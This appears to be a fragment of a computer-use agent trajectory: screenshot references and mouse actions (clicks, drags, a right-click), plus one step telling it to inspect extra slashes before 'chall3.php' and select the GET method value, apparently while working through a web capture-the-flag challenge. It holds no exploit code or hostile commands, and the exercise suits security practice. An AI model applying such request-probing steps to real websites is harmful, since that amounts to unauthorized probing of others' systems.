
left_click(366, 653)
left_click_drag(431, 653, 686, 652)
right_click(616, 657)

left_click(687, 541)

Inspect the extra slashes before chall3.php and select the GET method value.
left_click(256, 651)
left_click_drag(256, 650, 214, 652)

left_click(362, 714)

mouse_move(573, 653)
